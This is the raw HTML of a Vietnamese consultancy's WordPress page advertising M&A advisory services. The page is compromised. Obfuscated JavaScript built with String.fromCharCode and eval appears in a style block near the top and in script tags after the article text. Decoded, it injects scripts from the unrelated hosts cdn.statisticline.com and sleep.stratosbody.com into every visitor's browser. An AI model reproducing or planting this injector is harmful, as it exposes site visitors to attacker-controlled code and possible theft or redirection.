			[woocommerce_checkout]var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='elementor-frontend-css' href='https://videm.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-3072.css?ver=1673331068' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3153-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-3153.css?ver=1673331068' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4915-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-4915.css?ver=1673331069' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://videm.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://videm.vn/wp-content/uploads/elementor/css/post-11.css?ver=1673331069' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/swiper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/justifiedGallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/flickity.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-elementor-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/avante-elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-elementor-responsive-css' href='https://videm.vn/wp-content/plugins/avante-elementor/assets/css/avante-elementor-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://videm.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://videm.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7839 single-format-standard wp-custom-logo wp-theme-avante theme-avante woocommerce-no-js lightbox-black leftalign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-11"><div id="loftloader-wrapper" class="pl-sun" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-main-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-7459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7459"><a href="/" data-ps2id-api="true">Trang chủ</a></li>
<li id="menu-item-7471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7471"><a href="/gioithieu" data-ps2id-api="true">Về chúng tôi</a>
<ul class="sub-menu">
	<li id="menu-item-7583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7583"><a href="/gioithieu" data-ps2id-api="true">Giới thiệu</a></li>
	<li id="menu-item-7472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7472"><a href="/sodo" data-ps2id-api="true">Sơ đồ tổ chức</a></li>
	<li id="menu-item-8245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8245"><a href="/gioithieu/#chuyengia" data-ps2id-api="true">Chuyên gia</a></li>
</ul>
</li>
<li id="menu-item-7460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7460"><a href="/tintuc" data-ps2id-api="true">Tin tức &#038; hoạt động</a></li>
<li id="menu-item-7470" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7470"><a href="/chuongtrinh" data-ps2id-api="true">Chương trình liên kết</a>
<ul class="sub-menu">
	<li id="menu-item-7461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7461"><a href="/chuyen-doi-so/" data-ps2id-api="true">Chuyển đổi số</a></li>
	<li id="menu-item-7463" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7463"><a href="/tu-van-ma" aria-current="page" data-ps2id-api="true">M&#038;A</a></li>
	<li id="menu-item-7464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7464"><a href="/khoa-huan-luyen-public" data-ps2id-api="true">Huấn luyện public</a></li>
	<li id="menu-item-7465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7465"><a href="/huan-luyen-in-house/" data-ps2id-api="true">Huấn luyện In-house</a></li>
	<li id="menu-item-7811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7811"><a href="/khoa-huan-luyen-online" data-ps2id-api="true">Khóa huấn luyện online</a></li>
	<li id="menu-item-7466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7466"><a href="/giai-phap-von/" data-ps2id-api="true">Giải pháp vốn</a></li>
	<li id="menu-item-7467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7467"><a href="/quy-dau-tu/" data-ps2id-api="true">Quỹ đầu tư</a></li>
	<li id="menu-item-7468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7468"><a href="/tai-cau-truc/" data-ps2id-api="true">Tái cấu trúc</a></li>
</ul>
</li>
<li id="menu-item-7457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7457"><a href="/thuvien" data-ps2id-api="true">Thư viện tài liệu</a></li>
<li id="menu-item-7477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/dangky" data-ps2id-api="true">Đăng ký thành viên</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
		<div id="elementor-header" class="main-menu-wrapper">
				<div data-elementor-type="wp-post" data-elementor-id="3072" class="elementor elementor-3072">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-61c9f12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9f12b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e32ebab" data-id="e32ebab" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57d076be elementor-widget elementor-widget-image" data-id="57d076be" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="4168" height="930" src="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png" class="attachment-full size-full wp-image-7529" alt="" srcset="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png 4168w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-300x67.png 300w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1024x228.png 1024w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-768x171.png 768w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1536x343.png 1536w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-2048x457.png 2048w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-440x98.png 440w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-600x134.png 600w" sizes="(max-width: 4168px) 100vw, 4168px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cca7375" data-id="cca7375" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c5f8c0d elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-avante-navigation-menu" data-id="c5f8c0d" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="avante-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="themegoods-navigation-wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu16" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/" >Trang chủ</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="/gioithieu" >Về chúng tôi</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu" >Giới thiệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/sodo" >Sơ đồ tổ chức</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu/#chuyengia" >Chuyên gia</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tintuc" >Tin tức & hoạt động</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children arrow'><a href="/chuongtrinh" >Chương trình liên kết</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/chuyen-doi-so/" >Chuyển đổi số</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom current-menu-item'><a href="/tu-van-ma" >M&A</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-public" >Huấn luyện public</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/huan-luyen-in-house/" >Huấn luyện In-house</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-online" >Khóa huấn luyện online</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/giai-phap-von/" >Giải pháp vốn</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/quy-dau-tu/" >Quỹ đầu tư</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tai-cau-truc/" >Tái cấu trúc</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/thuvien" >Thư viện tài liệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/dangky" >Đăng ký thành viên</a></li>
</ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9f50f83 elementor-widget__width-auto elementor-widget elementor-widget-avante-search" data-id="9f50f83" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="avante-search.default">
				<div class="elementor-widget-container">
			<div class="avante-search-icon"><a data-open="tg_search_9f50f83" href="javascript:;"><i aria-hidden="true" class="fas fa-search"></i></a></div>

<div id="tg_search_9f50f83" class="avante-search-wrapper">
	<div class="avante-search-inner">
		<form id="tg_search_form_9f50f83" class="tg_search_form autocomplete_form" method="get" action="https://videm.vn" data-result="autocomplete_9f50f83" data-open="tg_search_9f50f83">
			<div class="input-group">
				<input id="s" name="s" placeholder="Search for anything" autocomplete="off" value=""/>
								<span class="input-group-button">
					<button aria-label="Search for anything" type="submit"><i aria-hidden="true" class="fas fa-search"></i></button>
				</span>
			</div>
			
							<br class="clear"/>
				<div id="autocomplete_9f50f83" class="autocomplete" data-mousedown="false"></div>
					</form>
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-20e8b68 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="20e8b68" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-ellipsis-v"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div>
	<div id="elementor-sticky-header" class="main-menu-wrapper">
				<div data-elementor-type="wp-post" data-elementor-id="3153" class="elementor elementor-3153">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a63176a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a63176a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcfa89e" data-id="dcfa89e" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cce262 elementor-widget elementor-widget-image" data-id="6cce262" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="4168" height="930" src="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png" class="attachment-full size-full wp-image-7529" alt="" srcset="https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03.png 4168w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-300x67.png 300w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1024x228.png 1024w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-768x171.png 768w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-1536x343.png 1536w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-2048x457.png 2048w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-440x98.png 440w, https://videm.vn/wp-content/uploads/2019/10/logo-videm-finnal-03-600x134.png 600w" sizes="(max-width: 4168px) 100vw, 4168px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d83c66d" data-id="d83c66d" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-736b4f8 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-avante-navigation-menu" data-id="736b4f8" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="avante-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="themegoods-navigation-wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu4" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/" >Trang chủ</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="/gioithieu" >Về chúng tôi</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu" >Giới thiệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/sodo" >Sơ đồ tổ chức</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/gioithieu/#chuyengia" >Chuyên gia</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tintuc" >Tin tức & hoạt động</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children arrow'><a href="/chuongtrinh" >Chương trình liên kết</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/chuyen-doi-so/" >Chuyển đổi số</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom current-menu-item'><a href="/tu-van-ma" >M&A</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-public" >Huấn luyện public</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/huan-luyen-in-house/" >Huấn luyện In-house</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/khoa-huan-luyen-online" >Khóa huấn luyện online</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/giai-phap-von/" >Giải pháp vốn</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/quy-dau-tu/" >Quỹ đầu tư</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/tai-cau-truc/" >Tái cấu trúc</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/thuvien" >Thư viện tài liệu</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="/dangky" >Đăng ký thành viên</a></li>
</ul></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div>

<div id="page-header" class="hasbg    " style="background-image:url(https://videm.vn/wp-content/uploads/2021/05/Lovepik_com-500609606-real-estate-concept-scaled-e1620808420115.jpg);">
			<div id="page-header-overlay"></div>
		<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_left">
										<div class="post-detail single-post">
				    	<span class="post-info-cat smoove" data-move-y="102%">
														      	<a href="https://videm.vn/category/chuong-trinh-lien-ket/">Chương trình liên kết</a>
											    	</span>
				 	</div>
				 						<h1 ><span class="smoove" data-move-y="102%">Tư vấn M&#038;A</span></h1>
					<div class="post-attribute">
						
						<span class="smoove" data-move-y="102%">By&nbsp;</span>&nbsp;
						
										    </div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper hasbg ">
    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-7839" class="post-7839 post type-post status-publish format-standard has-post-thumbnail hentry category-chuong-trinh-lien-ket">

	<div class="post-wrapper">
		
		
<p>Videm giúp doanh nghiệp đưa ra các giải pháp tư vấn M&amp;A với doanh nghiệp đang gặp khó khăn . Videm sẽ đưa ra các giải pháp tối ưu cho doanh nghiệp trong các thương vụ mua bán, sáp nhập, chia tách, thoái vốn hay thâu tóm doanh nghiệp.</p>



<h2 class="wp-block-heading"><strong>Videm mang tới các giải pháp M&amp;A</strong></h2>



<p>+ Giới thiệu, hỗ trợ doanh nghiệp đánh giá các cơ hội đầu tư.</p>



<p>+ Lựa chọn doanh nghiệp để đầu tư (Đối với bên mua – Buy side)/Lựa chọn Nhà đầu tư vào doanh nghiệp (Đối với bên bán – Sell side)</p>



<p>+ Tư vấn lập hồ sơ chào bán (CIM &#8211; Confidential Information Memorandum, Teaser, Mô hình tài chính,</p>



<p>+ Tư vấn khách hàng thực hiện khâu Rà soát đặc biệt &#8211; Due Diligence,</p>



<p>+ Tư vấn đàm phán trong quá trình đầu tư, hỗ trợ khách hàng trong thực hiện thủ tục hoàn tất đầu tư.</p>



<p>+ Tư vấn các thủ tục pháp lý tại Việt nam</p>



<h2 class="wp-block-heading"><strong>Quy trình hỗ trợ tư vấn M&amp;A&nbsp;&nbsp;</strong></h2>



<p>1. Trao đổi tư vấn, nắm bắt được yêu cầu cần thiết</p>



<p>2. Báo cáo tư vấn chiến lược đầu tư, cơ cấu phân bổ tài sản, và cơ hội đầu tư</p>



<p>3. Báo cáo phân tích/định giá doanh nghiệp và rủi ro đầu tư</p>



<p>4. Hỗ trợ lên bản Investment Teaser, CIM – Confidential Information Memorandum, Mô hình định giá</p>



<p>5. Tham gia thực hiện khâu Rà soát đặc biệt (Due Diligence), tham gia quá trình đàm phán </p>



<p>6. Hoàn thiện các thủ tục pháp lý cần thiết để hoàn tất đầu tư</p>



<p>7. Tư vấn hậu M&amp;A đầu tư cho doanh nghiệp.&nbsp;</p>
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>		<br class="clear"/>
			    
	</div>
	
	

</div>
